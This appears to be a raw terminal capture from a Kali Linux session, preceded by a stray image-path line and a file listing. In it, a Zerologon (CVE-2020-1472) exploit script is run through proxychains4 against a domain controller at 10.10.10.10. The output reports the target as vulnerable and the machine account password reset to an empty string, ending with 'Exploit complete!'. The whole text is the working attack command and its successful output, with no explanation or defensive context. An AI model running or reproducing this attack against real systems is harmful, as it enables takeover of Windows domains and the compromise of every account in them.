 cve-2020-1472-exploit.py README.md relaying restorepassword.py
┌──(kali㉿kali)-[~/Desktop/connect shell/CVE-2020-1472-master]
└─$ proxychains4 python3 ./cve-2020-1472-exploit.py dc 10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain ... 127.0.0.1:8989 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8989 ... 10.10.10.10:49158 ... OK
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!